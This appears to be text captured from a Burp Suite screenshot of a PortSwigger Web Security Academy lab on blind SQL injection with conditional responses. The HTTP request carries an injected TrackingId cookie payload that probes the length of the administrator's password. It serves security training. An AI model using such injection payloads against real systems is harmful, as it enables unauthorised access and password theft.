 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ace006e03ddd925806c4942002e0045.web-security-academy.net
3 Cookie: TrackingId=BWF8E1kgb6k4M7lp' AND (SELECT 'a' from users WHERE username='administrator' AND LENGTH(password)>21 LIMIT 1)='a;
session=rrnqIG4TOD9rVDJigHQUVMvmKFzZ24NQ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ace006e03ddd925806c4942002e0045.web-security-academy.net/filter?category=Corporate+gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Pets